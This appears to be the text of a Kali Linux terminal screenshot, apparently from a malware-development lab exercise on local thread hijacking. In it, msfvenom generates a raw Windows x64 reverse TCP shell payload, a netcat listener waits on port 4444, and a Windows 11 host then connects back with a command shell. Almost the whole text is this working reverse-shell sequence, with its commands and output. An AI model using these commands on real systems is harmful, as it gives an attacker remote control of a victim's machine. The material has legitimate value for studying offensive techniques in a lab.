 File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.16.111 LPORT=4444 -f raw -o reverse.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: reverse.bin
┌──(kali㉿kali)-[~]
└─$ ifconfig | grep 192.168.16.111
inet 192.168.16.111 netmask 255.255.255.0 broadcast 192.168.16.255
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.16.111] from (UNKNOWN) [192.168.16.107] 64994
Microsoft Windows [Version 10.0.22000.1335]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop\Intermediate\LocalThreadHijacking\LocalThreadHijacking>